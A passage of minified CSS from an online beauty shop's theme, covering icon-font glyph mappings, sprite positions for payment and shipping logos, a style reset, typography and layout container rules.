.path2:before{content:"\e9b6";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_80 .path1:before{content:"\e9b7";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_80 .path2:before{content:"\e9b8";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_90 .path1:before{content:"\e9b9";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_90 .path2:before{content:"\e9ba";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_alert:before{content:"\e9bb"}.material-iconsbattery_charging_20 .path1:before{content:"\e9bc";color:rgb(0,0,0)}.material-iconsbattery_charging_20 .path2:before{content:"\e9bd";margin-left:-1em;color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_charging_30 .path1:before{content:"\e9be";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_charging_30 .path2:before{content:"\e9bf";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_charging_50 .path1:before{content:"\e9c0";color:rgb(0,0,0)}.material-iconsbattery_charging_50 .path2:before{content:"\e9c1";margin-left:-1em;color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_charging_60 .path1:before{content:"\e9c2";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_charging_60 .path2:before{content:"\e9c3";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_charging_80 .path1:before{content:"\e9c4";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_charging_80 .path2:before{content:"\e9c5";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_charging_90 .path1:before{content:"\e9c6";color:rgb(0,0,0);opacity:0.3}.material-iconsbattery_charging_90 .path2:before{content:"\e9c7";margin-left:-1em;color:rgb(0,0,0)}.material-iconsbattery_charging_full:before{content:"\e9c8"}.material-iconsbattery_full:before{content:"\e9c9"}.material-iconsbattery_std:before{content:"\e9ca"}.material-iconsbattery_unknown:before{content:"\e9cb"}.material-iconsbeach_access:before{content:"\e9cc"}.material-iconsbeenhere:before{content:"\e9cd"}.material-iconsblock:before{content:"\e9ce"}.material-iconsbluetooth:before{content:"\e9cf"}.material-iconsbluetooth_audio:before{content:"\e9d0"}.material-iconsbluetooth_connected:before{content:"\e9d1"}.material-iconsbluetooth_disabled:before{content:"\e9d2"}.material-iconsbluetooth_searching:before{content:"\e9d3"}.material-iconsblur_circular:before{content:"\e9d4"}.material-iconsblur_linear:before{content:"\e9d5"}.material-iconsblur_off:before{content:"\e9d6"}.material-iconsblur_on:before{content:"\e9d7"}.material-iconsbook:before{content:"\e9d8"}.material-iconsbookmark:before{content:"\e9d9"}.material-iconsbookmark_border:before{content:"\e9da"}.material-iconsbookmarks:before{content:"\e9db"}.material-iconsborder_all:before{content:"\e9dc"}.material-iconsborder_bottom:before{content:"\e9dd"}.material-iconsborder_clear:before{content:"\e9de"}.material-iconsborder_color .path1:before{content:"\e9df";color:rgb(0,0,0)}.material-iconsborder_color .path2:before{content:"\e9e0";margin-left:-1em;color:rgb(0,0,0);opacity:0.36}.material-iconsborder_horizontal:before{content:"\e9e1"}.material-iconsborder_inner:before{content:"\e9e2"}.material-iconsborder_left:before{content:"\e9e3"}.material-iconsborder_outer:before{content:"\e9e4"}.material-iconsborder_right:before{content:"\e9e5"}.material-iconsborder_style:before{content:"\e9e6"}.material-iconsborder_top:before{content:"\e9e7"}.material-iconsborder_vertical:before{content:"\e9e8"}.material-iconsbranding_watermark:before{content:"\e9e9"}.material-iconsbrightness_1:before{content:"\e9ea"}.material-iconsbrightness_2:before{content:"\e9eb"}.material-iconsbrightness_3:before{content:"\e9ec"}.material-iconsbrightness_4:before{content:"\e9ed"}.material-iconsbrightness_5:before{content:"\e9ee"}.material-iconsbrightness_6:before{content:"\e9ef"}.material-iconsbrightness_7:before{content:"\e9f0"}.material-iconsbrightness_auto:before{content:"\e9f1"}.material-iconsbrightness_high:before{content:"\e9f2"}.material-iconsbrightness_low:before{content:"\e9f3"}.material-iconsbrightness_medium:before{content:"\e9f4"}.material-iconsbroken_image:before{content:"\e9f5"}.material-iconsbrush:before{content:"\e9f6"}.material-iconsbubble_chart:before{content:"\e9f7"}.material-iconsbug_report:before{content:"\e9f8"}.material-iconsbuild:before{content:"\e9f9"}.material-iconsburst_mode:before{content:"\e9fa"}.material-iconsbusiness:before{content:"\e9fb"}.material-iconsbusiness_center:before{content:"\e9fc"}.material-iconsaccess_alarm:before{content:"\ea00"}.material-iconsaccess_alarms:before{content:"\ea01"}.material-iconsaccessibility:before{content:"\ea02"}.material-iconsaccessibility_new:before{content:"\ea03"}.material-iconsaccessible:before{content:"\ea04"}.material-iconsaccessible_forward:before{content:"\ea05"}.material-iconsaccess_time:before{content:"\ea06"}.material-iconsaccount_balance:before{content:"\ea07"}.material-iconsaccount_balance_wallet:before{content:"\ea08"}.material-iconsaccount_box:before{content:"\ea09"}.material-iconsaccount_circle:before{content:"\ea0a"}.material-iconsac_unit:before{content:"\ea0b"}.material-iconsadb:before{content:"\ea0c"}.material-iconsadd:before{content:"\ea0d"}.material-iconsadd_alarm:before{content:"\ea0e"}.material-iconsadd_alert:before{content:"\ea0f"}.material-iconsadd_a_photo:before{content:"\ea10"}.material-iconsadd_box:before{content:"\ea11"}.material-iconsadd_circle:before{content:"\ea12"}.material-iconsadd_circle_outline:before{content:"\ea13"}.material-iconsadd_comment:before{content:"\ea14"}.material-iconsadd_location:before{content:"\ea15"}.material-iconsadd_photo_alternate:before{content:"\ea16"}.material-iconsadd_shopping_cart:before{content:"\ea17"}.material-iconsadd_to_home_screen:before{content:"\ea18"}.material-iconsadd_to_photos:before{content:"\ea19"}.material-iconsadd_to_queue:before{content:"\ea1a"}.material-iconsadjust:before{content:"\ea1b"}.material-iconsairline_seat_flat:before{content:"\ea1c"}.material-iconsairline_seat_flat_angled:before{content:"\ea1d"}.material-iconsairline_seat_individual_suite:before{content:"\ea1e"}.material-iconsairline_seat_legroom_extra:before{content:"\ea1f"}.material-iconsairline_seat_legroom_normal:before{content:"\ea20"}.material-iconsairline_seat_legroom_reduced:before{content:"\ea21"}.material-iconsairline_seat_recline_extra:before{content:"\ea22"}.material-iconsairline_seat_recline_normal:before{content:"\ea23"}.material-iconsairplanemode_active:before{content:"\ea24"}.material-iconsairplanemode_inactive:before{content:"\ea25"}.material-iconsairplay:before{content:"\ea26"}.material-iconsairport_shuttle:before{content:"\ea27"}.material-iconsalarm:before{content:"\ea28"}.material-iconsalarm_add:before{content:"\ea29"}.material-iconsalarm_off:before{content:"\ea2a"}.material-iconsalarm_on:before{content:"\ea2b"}.material-iconsalbum:before{content:"\ea2c"}.material-iconsall_inbox:before{content:"\ea2d"}.material-iconsall_inclusive:before{content:"\ea2e"}.material-iconsall_out:before{content:"\ea2f"}.material-iconsalternate_email:before{content:"\ea30"}.material-iconsandroid:before{content:"\ea31"}.material-iconsannouncement:before{content:"\ea32"}.material-iconsapps:before{content:"\ea33"}.material-iconsarchive:before{content:"\ea34"}.material-iconsarrow_back:before{content:"\ea35"}.material-iconsarrow_back_ios:before{content:"\ea36"}.material-iconsarrow_downward:before{content:"\ea37"}.material-iconsarrow_drop_down:before{content:"\ea38"}.material-iconsarrow_drop_down_circle:before{content:"\ea39"}.material-iconsarrow_drop_up:before{content:"\ea3a"}.material-iconsarrow_forward:before{content:"\ea3b"}.material-iconsarrow_forward_ios:before{content:"\ea3c"}.material-iconsarrow_left:before{content:"\ea3d"}.material-iconsarrow_right:before{content:"\ea3e"}.material-iconsarrow_right_alt:before{content:"\ea3f"}.material-iconsarrow_upward:before{content:"\ea40"}.material-iconsart_track:before{content:"\ea41"}.material-iconsaspect_ratio:before{content:"\ea42"}.material-iconsassessment:before{content:"\ea43"}.material-iconsassignment:before{content:"\ea44"}.material-iconsassignment_ind:before{content:"\ea45"}.material-iconsassignment_late:before{content:"\ea46"}.material-iconsassignment_return:before{content:"\ea47"}.material-iconsassignment_returned:before{content:"\ea48"}.material-iconsassignment_turned_in:before{content:"\ea49"}.material-iconsassistant:before{content:"\ea4a"}.material-iconsassistant_photo:before{content:"\ea4b"}.material-iconsatm:before{content:"\ea4c"}.material-iconsattach_file:before{content:"\ea4d"}.material-iconsattachment:before{content:"\ea4e"}.material-iconsattach_money:before{content:"\ea4f"}.material-iconsaudiotrack:before{content:"\ea50"}.material-iconsautorenew:before{content:"\ea51"}.material-iconsav_timer:before{content:"\ea52"}.sprite_general-confianza-online,.sprite_general-sprite-general,.sprite_general-sabina-beauty-fashion-logo-1438261726,.sprite_general-bankwire,.sprite_general-paypal,.sprite_general-tpv-caixabank,.sprite_general-tpv-santander,.sprite_general-perfumery-of-year,.sprite_general-logo-140,.sprite_general-envio,.sprite_general-garantia,.sprite_general-muestras,.sprite_general-50,.sprite_general-s11-rating-extern2,.sprite_general-es,.sprite_general-cesta{max-width:100%;background-size:100%;background-image:url('https://static3.sabinacdn.com/img/sprite_general.webp')}.sprite_general-confianza-online{background-position:0 0;background-size:100%}.sprite_general-sprite-general{background-position:0 20%;background-size:100%}.sprite_general-sabina-beauty-fashion-logo-1438261726{background-position:0 61.321586%;background-size:120.39801%}.sprite_general-bankwire{background-position:0 64.121475%;background-size:156.129032%}.sprite_general-paypal{background-position:0 66.334056%;background-size:156.129032%}.sprite_general-tpv-caixabank{background-position:0 68.546638%;background-size:156.129032%}.sprite_general-tpv-santander{background-position:0 70.759219%;background-size:156.129032%}.sprite_general-perfumery-of-year{background-position:0 74.424779%;background-size:161.333333%}.sprite_general-logo-140{height:36px}.sprite_general-envio{background-position:0 81.96868%;background-size:201.666667%}.sprite_general-garantia{background-position:0 87.38255%;background-size:201.666667%}.sprite_general-muestras{background-position:0 92.796421%;background-size:201.666667%}.sprite_general-50{background-position:0 94.980528%;background-size:242%}.sprite_general-s11-rating-extern2{background-position:0 98.030635%;background-size:345.714286%}.sprite_general-es{background-position:0 99.141999%;background-size:1008.333333%}.sprite_general-cesta{background-position:0 100%;background-size:1613.333333%}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}html{line-height:1}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}*:focus{outline:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/FontAwesome.eot");src:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/FontAwesome.eot?#iefix") format("embedded-opentype"),url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/FontAwesome.woff") format("woff"),url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/FontAwesome.ttf") format("truetype"),url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../fonts/FontAwesome.svg#glyphicons_halflingsregular") format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Hind",sans-serif;font-size:14px;line-height:1.625;color:#666;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#000;text-decoration:none;cursor:pointer}a:hover,a:focus{color:#656565;text-decoration:none}a:focus{outline:none;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:0}.img-thumbnail{padding:4px;line-height:1.625;background-color:transparent;border:1px solid #ddd;border-radius:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:22px;margin-bottom:22px;border:0;border-top:1px solid #aaa}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:800;line-height:1.1;color:#000000}#index span.h1,#index span.h2,#index span.h3,#index span.h4,#index span.h5,#index span.h6{display:inline-block;align-items:center;width:100%}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:#888}h1,.h1,h2,.h2,h3,.h3{margin-top:22px;margin-bottom:11px}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:11px;margin-bottom:11px}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%}h2,.h2{font-size:30px;letter-spacing:1px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 11px}.lead{margin-bottom:22px;font-size:51px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#999999}.text-primary{color:#333333}a.text-primary:hover{color:#1a1a1a}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#333333}a.bg-primary:hover{background-color:#1a1a1a}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:10px;margin:44px 0 22px;border-bottom:1px solid #aaa}ul,ol{margin-top:0;margin-bottom:0}ul ul,ul ol,ol ul,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:22px}dt,dd{line-height:1.625}dt{font-weight:bold}dd{margin-left:0}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table}.dl-horizontal dd:after{clear:both}@media (min-width:992px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #888}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:13px 26px 13px 70px;margin:0 0 22px;font-size:17.5px;border-left:3px solid #aaa}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{font-size:12px;line-height:1.625;color:#000;font-weight:800;text-transform:uppercase;font-style:normal}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:3px solid #aaa;border-left:0;text-align:right}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:22px;font-style:normal;line-height:1.625}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none}pre{display:block;padding:10.5px;margin:0 0 11px;font-size:13px;line-height:1.625;word-break:break-all;word-wrap:break-word;color:#2b3742;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}div :not(.footer-top) > .container{width:100% !important}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:738px}}@media (min-width:992px){.container{width:1000px}}@media (min-width:1200px){.container{width:1200px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" 